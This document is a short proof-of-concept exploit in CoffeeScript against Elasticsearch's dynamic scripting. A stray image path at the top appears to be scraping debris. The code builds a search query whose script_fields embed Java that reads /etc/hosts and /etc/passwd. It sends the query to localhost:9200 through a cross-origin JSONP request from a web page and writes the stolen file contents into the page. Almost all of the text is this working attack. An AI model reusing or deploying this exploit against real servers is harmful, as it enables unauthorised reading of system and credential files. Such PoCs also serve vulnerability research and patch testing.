 Elasticsearch – read inside /etc
read_file = (filename) ->
"""
import java.io.File;
import java.util.Scanner;
new Scanner(new File("#{filename}")).useDelimiter("\\\\Z").next();
"""
# This PoC assumes that there is at least one document stored in Elasticsearch, there
are ways around that though
$ ->
payload = {
"size": 1,
"query": {
"filtered": {
"query": {
"match_all": {
}
}
}
},
"script_fields": {}
}
for filename in ["/etc/hosts", "/etc/passwd"]
payload["script_fields"][filename] = {"script": read_file(filename)}
$.getJSON "http://localhost:9200/_search?source=#
{encodeURIComponent(JSON.stringify(payload))}&callback=?", (data) ->
console.log(data)
for hit in data["hits"]["hits"]
for filename, contents of hit["fields"]
document.write("<h2>#{filename}</h2>")
for content in contents
document.write("<pre>" + content + "</pre>")
document.write("<hr>")